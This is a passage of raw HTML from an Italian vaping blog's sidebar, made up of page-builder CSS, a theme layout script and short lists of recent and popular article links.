			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_115 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Ultime news</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
				.ie11 .tdi_116 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_116 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_116 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				}.tdi_116 .td-author-date{
					display: none;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: none;
				}.tdi_116 .entry-review-stars{
					display: none;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-module-title a{
					color: #172842;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_116 .td-post-author-name a{
					color: #90a0af;
				}.tdi_116 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_116 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#04bfbf","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "171";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "57";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_118{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-top:-8px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-top:-3px !important;
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_120 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_120 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_120"><h3 class="tdm-title tdm-title-sm">Più popolari</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_121 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_121 .entry-thumb{
					background-position: center 50%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_121 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: none;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .td-post-date,
				.tdi_121 .td-post-author-name span{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: none;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-module-title a{
					color: #172842;
				}.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #04bfbf !important;
				}.tdi_121 .td-post-author-name a{
					color: #90a0af;
				}.tdi_121 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_121 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_121 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-image-wrap{
					padding-bottom: 100%;
